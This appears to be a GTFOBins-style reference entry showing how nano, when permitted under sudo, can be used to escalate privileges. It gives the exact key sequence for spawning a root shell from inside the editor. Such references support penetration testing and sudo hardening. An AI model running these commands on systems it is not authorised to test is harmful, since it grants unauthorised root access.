 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo nano
^R^X
reset; sh 1>&0 2>&0